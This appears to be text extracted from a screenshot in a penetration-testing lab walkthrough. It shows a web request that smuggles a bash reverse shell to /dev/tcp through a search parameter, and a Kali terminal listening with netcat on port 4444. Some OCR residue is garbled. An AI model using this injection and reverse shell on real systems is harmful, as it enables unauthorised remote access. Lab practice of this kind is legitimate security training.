 http://192.168.31.27/site/busque.php?buscar=bash%20-c%20%27bash%20-i%20>&%20/dev/tcp/192.168.3
range du 译 G 文 G F F other safe next ssss t
parallels@kali-linux-2021-3: ~/Desktop/tool/webmachine
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
└─$ nc -lvvp 4444
listening on [any] 4444 ...